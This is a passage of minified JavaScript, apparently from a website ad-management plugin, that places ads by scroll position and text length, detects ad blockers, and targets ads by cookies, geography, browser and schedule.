t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var 